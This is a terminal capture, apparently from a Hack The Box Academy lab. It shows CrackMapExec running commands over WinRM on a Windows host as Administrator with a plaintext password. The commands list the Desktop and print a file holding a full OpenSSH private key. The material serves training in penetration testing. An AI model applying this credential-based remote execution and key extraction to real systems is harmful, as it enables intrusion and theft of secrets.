 ~/cyber-training/hack-the-box/academy-htb master 10.10.15.51 81.56.107.105 21:37:41
❯ cme winrm 10.129.204.178 -u 'Administrator' -p 'AnotherC0mpl3xP4$$' --local-auth -X 'ls C:\Users\Administrator\Desktop'
SMB 10.129.204.178 5985 MS01 [*] Windows 10.0 Build 17763 (name:MS01) (domain:MS01)
HTTP 10.129.204.178 5985 MS01 [*] http://10.129.204.178:5985/wsman
HTTP 10.129.204.178 5985 MS01 [+] MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
HTTP 10.129.204.178 5985 MS01 [+] Executed command
HTTP 10.129.204.178 5985 MS01
HTTP 10.129.204.178 5985 MS01
HTTP 10.129.204.178 5985 MS01 Directory: C:\Users\Administrator\Desktop
HTTP 10.129.204.178 5985 MS01
HTTP 10.129.204.178 5985 MS01
HTTP 10.129.204.178 5985 MS01 Mode LastWriteTime Length Name
HTTP 10.129.204.178 5985 MS01 ---- ------------- ------ ----
HTTP 10.129.204.178 5985 MS01 -a---- 11/8/2022 6:02 AM 419 julio_keys
HTTP 10.129.204.178 5985 MS01
~/cyber-training/hack-the-box/academy-htb master 10.10.15.51 81.56.107.105 21:38:17
❯ cme winrm 10.129.204.178 -u 'Administrator' -p 'AnotherC0mpl3xP4$$' --local-auth -X 'type C:\Users\Administrator\Desktop\julio_keys'
SMB 10.129.204.178 5985 MS01 [*] Windows 10.0 Build 17763 (name:MS01) (domain:MS01)
HTTP 10.129.204.178 5985 MS01 [*] http://10.129.204.178:5985/wsman
HTTP 10.129.204.178 5985 MS01 [+] MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
HTTP 10.129.204.178 5985 MS01 [+] Executed command
HTTP 10.129.204.178 5985 MS01 -----BEGIN OPENSSH PRIVATE KEY-----
HTTP 10.129.204.178 5985 MS01 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
HTTP 10.129.204.178 5985 MS01 QyNTUxOQAAACCrI/ReOZ1wcRKjjmJTiWnX9feoaU148N9zzx9HndCLlwAAAKDZV8HX2VfB
HTTP 10.129.204.178 5985 MS01 1wAAAAtzc2gtZWQyNTUxOQAAACCrI/ReOZ1wcRKjjmJTiWnX9feoaU148N9zzx9HndCLlw
HTTP 10.129.204.178 5985 MS01 AAAEAFMHScrsfTE72yeZbJB5CCOq+mf4M/T4EBHW99Gj3GEasj9F45nXBxEqOOYlOJadf1
HTTP 10.129.204.178 5985 MS01 96hpTXjw33PPH0ed0IuXAAAAGGlubGFuZWZyZWlnaHRcanVsaW9ATVMwMQECAwQF
HTTP 10.129.204.178 5985 MS01 -----END OPENSSH PRIVATE KEY-----
~/cyber-training/hack-the-box/academy-htb master 9s 10.10.15.51 81.56.107.105 21:38:36
❯